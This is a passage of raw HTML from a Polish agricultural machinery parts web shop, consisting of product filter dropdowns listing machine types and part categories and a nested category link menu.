MA0237-02</h1></div></div></section><div class="shopContainer"><div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row"><div class="col-md-4 widget-area" id="left-sidebar"><aside id="woof_widget-5" class="widget WOOF_Widget"><div class="widget widget-woof"><div data-slug=""
class="woof woof_sid woof_sid_widget "
data-sid="widget"
data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; "
data-redirect=""
data-autosubmit="0"
data-ajax-redraw="0"
><div class="woof_redraw_zone" data-woof-ver="3.3.6.4" data-icheck-skin="none"><div data-css-class="woof_container_zastosowanie" class="woof_container woof_container_select_hierarchy woof_container_zastosowanie woof_container_1 woof_container_rodzajmaszynymarkamodel  woof_fs_zastosowanie "><div class="woof_container_overlay_item"></div><div class="woof_container_inner woof_container_inner_rodzajmaszynymarkamodel"><div class="woof_block_html_items" ><label class="woof_wcga_label_hide"  for="woof_hh_slider_zastosowanie">Rodzaj maszyny</label>
<select id="woof_hh_slider_zastosowanie"  class="woof_select woof_select_zastosowanie woof_select_zastosowanie_0" name="zastosowanie"><option value="0">Rodzaj maszyny</option><option  value="adapter-do-kukurydzy" >Adapter do kukurydzy</option><option  value="adapter-do-slonecznika" >Adapter do słonecznika</option><option  value="adapter-do-zbioru-bezposredniego" >Adapter do zbioru bezpośredniego</option><option  value="agregat" >Agregat</option><option  value="agregat-uprawowo-siewny" >Agregat uprawowo-siewny</option><option  value="atv" >ATV</option><option  value="carre" >Carre</option><option  value="ciagnik" >Ciągnik</option><option  value="ciagnik-gasienicowy" >Ciągnik gąsienicowy</option><option  value="corvus" >Corvus</option><option  value="formownica-do-redlin" >Formownica do redlin</option><option  value="heder-do-zboz-skladany" >Heder do zbóż składany</option><option  value="inne" >Inne</option><option  value="kombajn-buraczany" >Kombajn buraczany</option><option  value="kombajn-zbozowy" >Kombajn zbożowy</option><option  value="kombajn-ziemniaczany" >Kombajn ziemniaczany</option><option  value="kopaczka" >Kopaczka</option><option  value="koparka" >Koparka</option><option  value="koparko-ladowarka" >Koparko-ładowarka</option><option  value="kosiarka" >Kosiarka</option><option  value="kosiarka-samojezdna" >Kosiarka samojezdna</option><option  value="lucas" >Lucas</option><option  value="ladowacz" >Ładowacz</option><option  value="ladowarka" >Ładowarka</option><option  value="meprozet" >Meprozet</option><option  value="nosnik-bel" >Nośnik bel</option><option  value="nosnik-hydrauliczny" >Nośnik hydrauliczny</option><option  value="obcinarka" >Obcinarka</option><option  value="opryskiwacz" >Opryskiwacz</option><option  value="owijarka-do-bel" >Owijarka do bel</option><option  value="pielnik" >Pielnik</option><option  value="plug" >Pług</option><option  value="podsiewacz" >Podsiewacz</option><option  value="posypywarka" >Posypywarka</option><option  value="prasa" >Prasa</option><option  value="prasoowijarka" >Prasoowijarka</option><option  value="przetrzasacz" >Przetrząsacz</option><option  value="przetrzasaczo-zgrabiarka" >Przetrząsaczo-zgrabiarka</option><option  value="przyczepa" >Przyczepa</option><option  value="przyczepa-budowlana" >Przyczepa budowlana</option><option  value="przyczepa-do-bel" >Przyczepa do bel</option><option  value="przyczepa-objetosciowa" >Przyczepa objętościowa</option><option  value="przyczepa-przeladowcza" >Przyczepa przeładowcza</option><option  value="przyczepa-samozbierajaca" >Przyczepa samozbierająca</option><option  value="przyczepa-vario" >Przyczepa Vario</option><option  value="rowniarka" >Równiarka</option><option  value="rowniarka-poboczy" >Równiarka poboczy</option><option  value="rozdrabniacz" >Rozdrabniacz</option><option  value="rozrzutnik-obornika" >Rozrzutnik obornika</option><option  value="rozsiewacz" >Rozsiewacz</option><option  value="sadzarka" >Sadzarka</option><option  value="samochod" >Samochód</option><option  value="scielarka" >Ścielarka</option><option  value="sieczkarnia-samojezdna" >Sieczkarnia samojezdna</option><option  value="sieczkarnia-zaczepiana" >Sieczkarnia zaczepiana</option><option  value="siewnik" >Siewnik</option><option  value="siewnik-punktowy" >Siewnik punktowy</option><option  value="silnik" >Silnik</option><option  value="skuter-sniezny" >Skuter śnieżny</option><option  value="sky" >Sky</option><option  value="sortownik" >Sortownik</option><option  value="spycharka" >Spycharka</option><option  value="sxs" >SxS</option><option  value="utv" >UTV</option><option  value="wal" >Wał</option><option  value="woz-asenizacyjny" >Wóz asenizacyjny</option><option  value="woz-paszowy" >Wóz paszowy</option><option  value="wozek-widlowy" >Wózek widłowy</option><option  value="wozidlo" >Wozidło</option><option  value="zawieszana-sieczkarnia-polowa" >Zawieszana sieczkarnia polowa</option><option  value="zbieracz-cebuli" >Zbieracz cebuli</option><option  value="zgrabiarka" >Zgrabiarka</option>
</select><input type="hidden" value="Adapter do kukurydzy" data-anchor="woof_n_zastosowanie_adapter-do-kukurydzy" />
<input type="hidden" value="Adapter do słonecznika" data-anchor="woof_n_zastosowanie_adapter-do-slonecznika" />
<input type="hidden" value="Adapter do zbioru bezpośredniego" data-anchor="woof_n_zastosowanie_adapter-do-zbioru-bezposredniego" />
<input type="hidden" value="Agregat" data-anchor="woof_n_zastosowanie_agregat" />
<input type="hidden" value="Agregat uprawowo-siewny" data-anchor="woof_n_zastosowanie_agregat-uprawowo-siewny" />
<input type="hidden" value="ATV" data-anchor="woof_n_zastosowanie_atv" />
<input type="hidden" value="Carre" data-anchor="woof_n_zastosowanie_carre" />
<input type="hidden" value="Ciągnik" data-anchor="woof_n_zastosowanie_ciagnik" />
<input type="hidden" value="Ciągnik gąsienicowy" data-anchor="woof_n_zastosowanie_ciagnik-gasienicowy" />
<input type="hidden" value="Corvus" data-anchor="woof_n_zastosowanie_corvus" />
<input type="hidden" value="Formownica do redlin" data-anchor="woof_n_zastosowanie_formownica-do-redlin" />
<input type="hidden" value="Heder do zbóż składany" data-anchor="woof_n_zastosowanie_heder-do-zboz-skladany" />
<input type="hidden" value="Inne" data-anchor="woof_n_zastosowanie_inne" />
<input type="hidden" value="Kombajn buraczany" data-anchor="woof_n_zastosowanie_kombajn-buraczany" />
<input type="hidden" value="Kombajn zbożowy" data-anchor="woof_n_zastosowanie_kombajn-zbozowy" />
<input type="hidden" value="Kombajn ziemniaczany" data-anchor="woof_n_zastosowanie_kombajn-ziemniaczany" />
<input type="hidden" value="Kopaczka" data-anchor="woof_n_zastosowanie_kopaczka" />
<input type="hidden" value="Koparka" data-anchor="woof_n_zastosowanie_koparka" />
<input type="hidden" value="Koparko-ładowarka" data-anchor="woof_n_zastosowanie_koparko-ladowarka" />
<input type="hidden" value="Kosiarka" data-anchor="woof_n_zastosowanie_kosiarka" />
<input type="hidden" value="Kosiarka samojezdna" data-anchor="woof_n_zastosowanie_kosiarka-samojezdna" />
<input type="hidden" value="Lucas" data-anchor="woof_n_zastosowanie_lucas" />
<input type="hidden" value="Ładowacz" data-anchor="woof_n_zastosowanie_ladowacz" />
<input type="hidden" value="Ładowarka" data-anchor="woof_n_zastosowanie_ladowarka" />
<input type="hidden" value="Meprozet" data-anchor="woof_n_zastosowanie_meprozet" />
<input type="hidden" value="Nośnik bel" data-anchor="woof_n_zastosowanie_nosnik-bel" />
<input type="hidden" value="Nośnik hydrauliczny" data-anchor="woof_n_zastosowanie_nosnik-hydrauliczny" />
<input type="hidden" value="Obcinarka" data-anchor="woof_n_zastosowanie_obcinarka" />
<input type="hidden" value="Opryskiwacz" data-anchor="woof_n_zastosowanie_opryskiwacz" />
<input type="hidden" value="Owijarka do bel" data-anchor="woof_n_zastosowanie_owijarka-do-bel" />
<input type="hidden" value="Pielnik" data-anchor="woof_n_zastosowanie_pielnik" />
<input type="hidden" value="Pług" data-anchor="woof_n_zastosowanie_plug" />
<input type="hidden" value="Podsiewacz" data-anchor="woof_n_zastosowanie_podsiewacz" />
<input type="hidden" value="Posypywarka" data-anchor="woof_n_zastosowanie_posypywarka" />
<input type="hidden" value="Prasa" data-anchor="woof_n_zastosowanie_prasa" />
<input type="hidden" value="Prasoowijarka" data-anchor="woof_n_zastosowanie_prasoowijarka" />
<input type="hidden" value="Przetrząsacz" data-anchor="woof_n_zastosowanie_przetrzasacz" />
<input type="hidden" value="Przetrząsaczo-zgrabiarka" data-anchor="woof_n_zastosowanie_przetrzasaczo-zgrabiarka" />
<input type="hidden" value="Przyczepa" data-anchor="woof_n_zastosowanie_przyczepa" />
<input type="hidden" value="Przyczepa budowlana" data-anchor="woof_n_zastosowanie_przyczepa-budowlana" />
<input type="hidden" value="Przyczepa do bel" data-anchor="woof_n_zastosowanie_przyczepa-do-bel" />
<input type="hidden" value="Przyczepa objętościowa" data-anchor="woof_n_zastosowanie_przyczepa-objetosciowa" />
<input type="hidden" value="Przyczepa przeładowcza" data-anchor="woof_n_zastosowanie_przyczepa-przeladowcza" />
<input type="hidden" value="Przyczepa samozbierająca" data-anchor="woof_n_zastosowanie_przyczepa-samozbierajaca" />
<input type="hidden" value="Przyczepa Vario" data-anchor="woof_n_zastosowanie_przyczepa-vario" />
<input type="hidden" value="Równiarka" data-anchor="woof_n_zastosowanie_rowniarka" />
<input type="hidden" value="Równiarka poboczy" data-anchor="woof_n_zastosowanie_rowniarka-poboczy" />
<input type="hidden" value="Rozdrabniacz" data-anchor="woof_n_zastosowanie_rozdrabniacz" />
<input type="hidden" value="Rozrzutnik obornika" data-anchor="woof_n_zastosowanie_rozrzutnik-obornika" />
<input type="hidden" value="Rozsiewacz" data-anchor="woof_n_zastosowanie_rozsiewacz" />
<input type="hidden" value="Sadzarka" data-anchor="woof_n_zastosowanie_sadzarka" />
<input type="hidden" value="Samochód" data-anchor="woof_n_zastosowanie_samochod" />
<input type="hidden" value="Ścielarka" data-anchor="woof_n_zastosowanie_scielarka" />
<input type="hidden" value="Sieczkarnia samojezdna" data-anchor="woof_n_zastosowanie_sieczkarnia-samojezdna" />
<input type="hidden" value="Sieczkarnia zaczepiana" data-anchor="woof_n_zastosowanie_sieczkarnia-zaczepiana" />
<input type="hidden" value="Siewnik" data-anchor="woof_n_zastosowanie_siewnik" />
<input type="hidden" value="Siewnik punktowy" data-anchor="woof_n_zastosowanie_siewnik-punktowy" />
<input type="hidden" value="Silnik" data-anchor="woof_n_zastosowanie_silnik" />
<input type="hidden" value="Skuter śnieżny" data-anchor="woof_n_zastosowanie_skuter-sniezny" />
<input type="hidden" value="Sky" data-anchor="woof_n_zastosowanie_sky" />
<input type="hidden" value="Sortownik" data-anchor="woof_n_zastosowanie_sortownik" />
<input type="hidden" value="Spycharka" data-anchor="woof_n_zastosowanie_spycharka" />
<input type="hidden" value="SxS" data-anchor="woof_n_zastosowanie_sxs" />
<input type="hidden" value="UTV" data-anchor="woof_n_zastosowanie_utv" />
<input type="hidden" value="Wał" data-anchor="woof_n_zastosowanie_wal" />
<input type="hidden" value="Wóz asenizacyjny" data-anchor="woof_n_zastosowanie_woz-asenizacyjny" />
<input type="hidden" value="Wóz paszowy" data-anchor="woof_n_zastosowanie_woz-paszowy" />
<input type="hidden" value="Wózek widłowy" data-anchor="woof_n_zastosowanie_wozek-widlowy" />
<input type="hidden" value="Wozidło" data-anchor="woof_n_zastosowanie_wozidlo" />
<input type="hidden" value="Zawieszana sieczkarnia polowa" data-anchor="woof_n_zastosowanie_zawieszana-sieczkarnia-polowa" />
<input type="hidden" value="Zbieracz cebuli" data-anchor="woof_n_zastosowanie_zbieracz-cebuli" />
<input type="hidden" value="Zgrabiarka" data-anchor="woof_n_zastosowanie_zgrabiarka" /></div>
<input type="hidden" name="woof_t_zastosowanie" value="Zastosowania" /></div></div><div data-css-class="woof_container_product_cat" class="woof_container woof_container_select_hierarchy woof_container_product_cat woof_container_2 woof_container_kategorieproduktw  woof_fs_product_cat "><div class="woof_container_overlay_item"></div><div class="woof_container_inner woof_container_inner_kategorieproduktw"><div class="woof_block_html_items" ><label class="woof_wcga_label_hide"  for="woof_hh_slider_product_cat">Kategorie produktów</label>
<select id="woof_hh_slider_product_cat"  class="woof_select woof_select_product_cat woof_select_product_cat_0" name="product_cat"><option value="0">Kategorie produktów</option><option  value="akcesoria" >Akcesoria</option><option  value="chemia" >Chemia</option><option  value="czesci-do-ladowarek" >Części do ładowarek</option><option  value="czesci-do-maszyn-budowlanych" >Części do maszyn budowlanych</option><option  value="czesci-do-pras" >Części do pras</option><option  value="czesci-kramp" >Części Kramp</option><option  value="elektryka" >Elektryka</option><option  value="filtry" >Filtry</option><option  value="gospodarstwo-domowe" >Gospodarstwo domowe</option><option  value="hydraulika" >Hydraulika</option><option  value="inne" >INNE</option><option  value="kabina" >Kabina</option><option  value="karoseria" >Karoseria</option><option  value="koszenie-traw" >Koszenie traw</option><option  value="ladowacz-czolowy" >Ładowacz czołowy</option><option  value="lancuchy-i-ich-elementy" >Łańcuchy i ich elementy</option><option  value="lozyska" >Łożyska i akcesoria do łożysk</option><option  value="most-skrzynia-biegow" >Most-skrzynia biegów</option><option  value="nawozenie" >Nawożenie</option><option  value="obciazniki" >Obciążniki</option><option  value="oleje" >Oleje</option><option  value="opony-felgi" >Opony-felgi</option><option  value="os-przednia" >Oś przednia</option><option  value="os-tylna" >Oś tylna</option><option  value="owijanie-wiazanie-materialu" >Owijanie-wiązanie materiału</option><option  value="pasy" >Pasy</option><option  value="pierscienie-uszczelniajace" >Pierścienie uszczelniające</option><option  value="plyny-eksploatacyjne" >Płyny Eksploatacyjne</option><option  value="pneumatyka" >Pneumatyka</option><option  value="pozostale-2" >Pozostałe</option><option  value="produkcja-zwierzeca-i-warsztat" >Produkcja zwierzęca i warsztat</option><option  value="przedni-tuz" >Przedni TUZ</option><option  value="przewoz-materialow-ladunkow" >Przewóz materiałów ładunków</option><option  value="quad-akcesoria" >Quad-akcesoria</option><option  value="quad-czesci" >Quad-części</option><option  value="segery-pierscienie-zabezpieczajace" >Segery-pierścienie zabezpieczające</option><option  value="silnik-osprzet" >Silnik-osprzęt</option><option  value="smary" >Smary</option><option  value="sprzeglo" >Sprzęgło</option><option  value="systemy-zamocowan" >Systemy zamocowań</option><option  value="technika-lesna-i-ogrodowa" >Technika leśna i ogrodowa</option><option  value="tylny-podnosnik-zaczep" >Tylny podnośnik-zaczep</option><option  value="uklad-hamulcowy" >Układ hamulcowy</option><option  value="uklady-kierownicze" >Układy kierownicze</option><option  value="uprawa" >Uprawa</option><option  value="walki-odbioru-i-przekaznika-mocy" >Wałek WOM</option><option  value="zbior-buraka-ziemniaka" >Zbiór buraka-ziemniaka</option><option  value="zniwa-koszenie" >Żniwa-koszenie</option><option  value="koncowka-serii" >Końcówka serii</option><option  value="maszyny" >Maszyny</option><option  value="najczesciej-kupowane" >Najczęściej kupowane</option><option  value="polecane-produkty" >Polecane produkty</option>
</select><input type="hidden" value="Akcesoria" data-anchor="woof_n_product_cat_akcesoria" />
<input type="hidden" value="Chemia" data-anchor="woof_n_product_cat_chemia" />
<input type="hidden" value="Części do ładowarek" data-anchor="woof_n_product_cat_czesci-do-ladowarek" />
<input type="hidden" value="Części do maszyn budowlanych" data-anchor="woof_n_product_cat_czesci-do-maszyn-budowlanych" />
<input type="hidden" value="Części do pras" data-anchor="woof_n_product_cat_czesci-do-pras" />
<input type="hidden" value="Części Kramp" data-anchor="woof_n_product_cat_czesci-kramp" />
<input type="hidden" value="Elektryka" data-anchor="woof_n_product_cat_elektryka" />
<input type="hidden" value="Filtry" data-anchor="woof_n_product_cat_filtry" />
<input type="hidden" value="Gospodarstwo domowe" data-anchor="woof_n_product_cat_gospodarstwo-domowe" />
<input type="hidden" value="Hydraulika" data-anchor="woof_n_product_cat_hydraulika" />
<input type="hidden" value="INNE" data-anchor="woof_n_product_cat_inne" />
<input type="hidden" value="Kabina" data-anchor="woof_n_product_cat_kabina" />
<input type="hidden" value="Karoseria" data-anchor="woof_n_product_cat_karoseria" />
<input type="hidden" value="Koszenie traw" data-anchor="woof_n_product_cat_koszenie-traw" />
<input type="hidden" value="Ładowacz czołowy" data-anchor="woof_n_product_cat_ladowacz-czolowy" />
<input type="hidden" value="Łańcuchy i ich elementy" data-anchor="woof_n_product_cat_lancuchy-i-ich-elementy" />
<input type="hidden" value="Łożyska i akcesoria do łożysk" data-anchor="woof_n_product_cat_lozyska" />
<input type="hidden" value="Most-skrzynia biegów" data-anchor="woof_n_product_cat_most-skrzynia-biegow" />
<input type="hidden" value="Nawożenie" data-anchor="woof_n_product_cat_nawozenie" />
<input type="hidden" value="Obciążniki" data-anchor="woof_n_product_cat_obciazniki" />
<input type="hidden" value="Oleje" data-anchor="woof_n_product_cat_oleje" />
<input type="hidden" value="Opony-felgi" data-anchor="woof_n_product_cat_opony-felgi" />
<input type="hidden" value="Oś przednia" data-anchor="woof_n_product_cat_os-przednia" />
<input type="hidden" value="Oś tylna" data-anchor="woof_n_product_cat_os-tylna" />
<input type="hidden" value="Owijanie-wiązanie materiału" data-anchor="woof_n_product_cat_owijanie-wiazanie-materialu" />
<input type="hidden" value="Pasy" data-anchor="woof_n_product_cat_pasy" />
<input type="hidden" value="Pierścienie uszczelniające" data-anchor="woof_n_product_cat_pierscienie-uszczelniajace" />
<input type="hidden" value="Płyny Eksploatacyjne" data-anchor="woof_n_product_cat_plyny-eksploatacyjne" />
<input type="hidden" value="Pneumatyka" data-anchor="woof_n_product_cat_pneumatyka" />
<input type="hidden" value="Pozostałe" data-anchor="woof_n_product_cat_pozostale-2" />
<input type="hidden" value="Produkcja zwierzęca i warsztat" data-anchor="woof_n_product_cat_produkcja-zwierzeca-i-warsztat" />
<input type="hidden" value="Przedni TUZ" data-anchor="woof_n_product_cat_przedni-tuz" />
<input type="hidden" value="Przewóz materiałów ładunków" data-anchor="woof_n_product_cat_przewoz-materialow-ladunkow" />
<input type="hidden" value="Quad-akcesoria" data-anchor="woof_n_product_cat_quad-akcesoria" />
<input type="hidden" value="Quad-części" data-anchor="woof_n_product_cat_quad-czesci" />
<input type="hidden" value="Segery-pierścienie zabezpieczające" data-anchor="woof_n_product_cat_segery-pierscienie-zabezpieczajace" />
<input type="hidden" value="Silnik-osprzęt" data-anchor="woof_n_product_cat_silnik-osprzet" />
<input type="hidden" value="Smary" data-anchor="woof_n_product_cat_smary" />
<input type="hidden" value="Sprzęgło" data-anchor="woof_n_product_cat_sprzeglo" />
<input type="hidden" value="Systemy zamocowań" data-anchor="woof_n_product_cat_systemy-zamocowan" />
<input type="hidden" value="Technika leśna i ogrodowa" data-anchor="woof_n_product_cat_technika-lesna-i-ogrodowa" />
<input type="hidden" value="Tylny podnośnik-zaczep" data-anchor="woof_n_product_cat_tylny-podnosnik-zaczep" />
<input type="hidden" value="Układ hamulcowy" data-anchor="woof_n_product_cat_uklad-hamulcowy" />
<input type="hidden" value="Układy kierownicze" data-anchor="woof_n_product_cat_uklady-kierownicze" />
<input type="hidden" value="Uprawa" data-anchor="woof_n_product_cat_uprawa" />
<input type="hidden" value="Wałek WOM" data-anchor="woof_n_product_cat_walki-odbioru-i-przekaznika-mocy" />
<input type="hidden" value="Zbiór buraka-ziemniaka" data-anchor="woof_n_product_cat_zbior-buraka-ziemniaka" />
<input type="hidden" value="Żniwa-koszenie" data-anchor="woof_n_product_cat_zniwa-koszenie" />
<input type="hidden" value="Końcówka serii" data-anchor="woof_n_product_cat_koncowka-serii" />
<input type="hidden" value="Maszyny" data-anchor="woof_n_product_cat_maszyny" />
<input type="hidden" value="Najczęściej kupowane" data-anchor="woof_n_product_cat_najczesciej-kupowane" />
<input type="hidden" value="Polecane produkty" data-anchor="woof_n_product_cat_polecane-produkty" /></div>
<input type="hidden" name="woof_t_product_cat" value="Kategorie produktów" /></div></div><div class="woof_submit_search_form_container">                                <button class="button woof_submit_search_form">Filtr</button></div></div></div></div></aside><aside class="widget woocommerce widget_product_categories"><p class="widget-title">Kategorie produktów</p><ul class="product-categories"><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/akcesoria/">Akcesoria</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-92294"><a href="https://sklep.korbanek.pl/kategorie/akcesoria/elementy-robocze-ladowacza/">Elementy robocze ładowacza</a></li><li class="cat-item cat-item-21110"><a href="https://sklep.korbanek.pl/kategorie/akcesoria/flagi/">Flagi</a></li><li class="cat-item cat-item-2382"><a href="https://sklep.korbanek.pl/kategorie/akcesoria/gadzety-i-artykuly-reklamowe/">Gadżety i artykuły reklamowe</a></li><li class="cat-item cat-item-64867"><a href="https://sklep.korbanek.pl/kategorie/akcesoria/gasnice/">Gaśnice</a></li><li class="cat-item cat-item-7276"><a href="https://sklep.korbanek.pl/kategorie/akcesoria/instrukcje/">Instrukcje</a></li><li class="cat-item cat-item-4167"><a href="https://sklep.korbanek.pl/kategorie/akcesoria/katalogi/">Katalogi</a></li><li class="cat-item cat-item-73766"><a href="https://sklep.korbanek.pl/kategorie/akcesoria/kosmetyka/">Kosmetyka</a></li><li class="cat-item cat-item-2065"><a href="https://sklep.korbanek.pl/kategorie/akcesoria/naklejki/">Naklejki</a></li><li class="cat-item cat-item-2380"><a href="https://sklep.korbanek.pl/kategorie/akcesoria/odziez/">Odzież</a></li><li class="cat-item cat-item-2130"><a href="https://sklep.korbanek.pl/kategorie/akcesoria/pozostale-akcesoria/">Pozostałe akcesoria</a></li><li class="cat-item cat-item-2381"><a href="https://sklep.korbanek.pl/kategorie/akcesoria/zabawki-i-modele/">Zabawki i Modele</a></li></ul></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/chemia/">Chemia</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-1750"><a href="https://sklep.korbanek.pl/kategorie/chemia/chemia-pozostala/">Chemia pozostała</a></li><li class="cat-item cat-item-65683"><a href="https://sklep.korbanek.pl/kategorie/chemia/czynniki-klimatyzacji/">Czynniki klimatyzacji</a></li><li class="cat-item cat-item-2051"><a href="https://sklep.korbanek.pl/kategorie/chemia/dodatki-do-paliw/">Dodatki do paliw</a></li><li class="cat-item cat-item-1761"><a href="https://sklep.korbanek.pl/kategorie/chemia/farby-lakiery/">Farby-Lakiery</a></li><li class="cat-item cat-item-10426"><a href="https://sklep.korbanek.pl/kategorie/chemia/kleje-uszczelniajace/">Kleje uszczelniające</a></li><li class="cat-item cat-item-1852"><a href="https://sklep.korbanek.pl/kategorie/chemia/kosmetyki/">Kosmetyki</a></li><li class="cat-item cat-item-2129"><a href="https://sklep.korbanek.pl/kategorie/chemia/rozpuszczalniki-pochodne/">Rozpuszczalniki-pochodne</a></li><li class="cat-item cat-item-25104"><a href="https://sklep.korbanek.pl/kategorie/chemia/uszczelniacze-techniczne/">Uszczelniacze techniczne</a></li><li class="cat-item cat-item-1728"><a href="https://sklep.korbanek.pl/kategorie/chemia/zmywacze-odrdzewiacze/">Zmywacze-odrdzewiacze</a></li></ul></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/czesci-do-ladowarek/">Części do ładowarek</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-31978"><a href="https://sklep.korbanek.pl/kategorie/czesci-do-ladowarek/osprzet-do-ladowarek/">Osprzęt do ładowarek</a></li></ul></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/czesci-do-maszyn-budowlanych/">Części do maszyn budowlanych</a></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/czesci-do-pras/">Części do pras</a></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/czesci-kramp/">Części Kramp</a></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/elektryka/">Elektryka</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-1757"><a href="https://sklep.korbanek.pl/kategorie/elektryka/akumulatory/">Akumulatory</a></li><li class="cat-item cat-item-1828"><a href="https://sklep.korbanek.pl/kategorie/elektryka/alternatory/">Alternatory</a></li><li class="cat-item cat-item-1795"><a href="https://sklep.korbanek.pl/kategorie/elektryka/bezpieczniki/">Bezpieczniki</a></li><li class="cat-item cat-item-1572"><a href="https://sklep.korbanek.pl/kategorie/elektryka/czujniki/">Czujniki</a></li><li class="cat-item cat-item-2092"><a href="https://sklep.korbanek.pl/kategorie/elektryka/jednostki-sterujace/">Jednostki sterujące</a></li><li class="cat-item cat-item-1587"><a href="https://sklep.korbanek.pl/kategorie/elektryka/oswietlenie/">Oświetlenie</a></li><li class="cat-item cat-item-1804"><a href="https://sklep.korbanek.pl/kategorie/elektryka/pozostale-elementy-elektryczne/">Pozostałe elementy elektryczne</a></li><li class="cat-item cat-item-2512"><a href="https://sklep.korbanek.pl/kategorie/elektryka/rozruszniki/">Rozruszniki</a></li><li class="cat-item cat-item-2340"><a href="https://sklep.korbanek.pl/kategorie/elektryka/stacyjki-i-elementy-towarzyszace/">Stacyjki i elementy towarzyszące</a></li><li class="cat-item cat-item-53104"><a href="https://sklep.korbanek.pl/kategorie/elektryka/urzadzenia-rozruchowe-prostowniki/">Urządzenia rozruchowe prostowniki</a></li><li class="cat-item cat-item-1819"><a href="https://sklep.korbanek.pl/kategorie/elektryka/wiazki-elektryczne/">Wiązki elektryczne</a></li><li class="cat-item cat-item-1604"><a href="https://sklep.korbanek.pl/kategorie/elektryka/wlaczniki-przelaczniki/">Włączniki-przełączniki</a></li></ul></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/filtry/">Filtry</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-1622"><a href="https://sklep.korbanek.pl/kategorie/filtry/filtry-hydrauliczne/">Filtry hydrauliczne</a></li><li class="cat-item cat-item-2328"><a href="https://sklep.korbanek.pl/kategorie/filtry/filtry-klimatyzacji/">Filtry klimatyzacji</a></li><li class="cat-item cat-item-2411"><a href="https://sklep.korbanek.pl/kategorie/filtry/filtry-oleju-silnika/">Filtry oleju silnika</a></li><li class="cat-item cat-item-2408"><a href="https://sklep.korbanek.pl/kategorie/filtry/filtry-paliwa/">Filtry paliwa</a></li><li class="cat-item cat-item-2344"><a href="https://sklep.korbanek.pl/kategorie/filtry/filtry-powietrza/">Filtry powietrza</a></li><li class="cat-item cat-item-1630"><a href="https://sklep.korbanek.pl/kategorie/filtry/pozostale-filtry/">Pozostałe filtry</a></li></ul></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/gospodarstwo-domowe/">Gospodarstwo domowe</a></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/hydraulika/">Hydraulika</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-3897"><a href="https://sklep.korbanek.pl/kategorie/hydraulika/bloki-hydrauliczne/">Bloki hydrauliczne</a></li><li class="cat-item cat-item-1599"><a href="https://sklep.korbanek.pl/kategorie/hydraulika/pompy-hydrauliczne/">Pompy hydrauliczne</a></li><li class="cat-item cat-item-2217"><a href="https://sklep.korbanek.pl/kategorie/hydraulika/pozostale-elementy-ukladu-hydraulicznego/">Pozostałe elementy układu hydraulicznego</a></li><li class="cat-item cat-item-3084"><a href="https://sklep.korbanek.pl/kategorie/hydraulika/przewody-hydrauliczne/">Przewody hydrauliczne</a></li><li class="cat-item cat-item-1568"><a href="https://sklep.korbanek.pl/kategorie/hydraulika/silownik-cylinder-hydrauliczny/">Siłownik-cylinder hydrauliczny</a></li><li class="cat-item cat-item-1550"><a href="https://sklep.korbanek.pl/kategorie/hydraulika/zawory-hydrauliczne/">Zawory hydrauliczne</a></li><li class="cat-item cat-item-2093"><a href="https://sklep.korbanek.pl/kategorie/hydraulika/zlacza-gniazda-hydrauliczne/">Złącza-gniazda hydrauliczne</a></li></ul></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/inne/">INNE</a></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/kabina/">Kabina</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-1556"><a href="https://sklep.korbanek.pl/kategorie/kabina/amortyzacja-kabiny/">Amortyzacja kabiny</a></li><li class="cat-item cat-item-1892"><a href="https://sklep.korbanek.pl/kategorie/kabina/klimatyzacja/">Klimatyzacja</a></li><li class="cat-item cat-item-3679"><a href="https://sklep.korbanek.pl/kategorie/kabina/lusterka-i-szkla-lusterek/">Lusterka i szkła lusterek</a></li><li class="cat-item cat-item-3015"><a href="https://sklep.korbanek.pl/kategorie/kabina/nagrzewnice-i-elementy-ogrzewania/">Nagrzewnice i elementy ogrzewania</a></li><li class="cat-item cat-item-1930"><a href="https://sklep.korbanek.pl/kategorie/kabina/pozostale-elementy-kabiny/">Pozostałe elementy kabiny</a></li><li class="cat-item cat-item-1794"><a href="https://sklep.korbanek.pl/kategorie/kabina/siedzenie-operatora/">Siedzenie operatora</a></li><li class="cat-item cat-item-1948"><a href="https://sklep.korbanek.pl/kategorie/kabina/szyby/">Szyby</a></li><li class="cat-item cat-item-4177"><a href="https://sklep.korbanek.pl/kategorie/kabina/uszczelki-kabinowe/">Uszczelki kabinowe</a></li><li class="cat-item cat-item-4041"><a href="https://sklep.korbanek.pl/kategorie/kabina/wycieraczki-szyb/">Wycieraczki szyb</a></li><li class="cat-item cat-item-3739"><a href="https://sklep.korbanek.pl/kategorie/kabina/wyposazenie-wnetrza/">Wyposażenie wnętrza</a></li></ul></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/karoseria/">Karoseria</a></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/koncowka-serii/">Końcówka serii</a></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/koszenie-traw/">Koszenie traw</a></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/ladowacz-czolowy/">Ładowacz 